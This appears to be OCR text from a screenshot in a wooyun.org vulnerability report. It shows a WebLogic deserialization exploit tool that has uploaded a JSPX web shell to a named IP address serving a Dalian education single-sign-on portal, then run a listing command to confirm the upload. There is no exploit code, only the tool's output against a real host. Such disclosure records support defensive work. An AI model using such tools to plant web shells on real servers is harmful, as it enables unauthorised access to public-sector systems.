 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.24.4.47 Port: 80 DisConn
FilePath: SSO2013/css/2013.jspx Upload
CMD: ls SSO2013/css Execute
Result: SSO2013/css/2013.jspx上传成功！已验证存在。
大连智慧教育 单点登
DaLian Smarter Education
大连市少儿图书馆 智学网
龙源期刊网 教学通
万方知识服务平台 大连图书馆
大连教育学院图书馆
拖
COPYRIGHT © 2013 ALL RIGHTS RESERVED
www.wooyun.org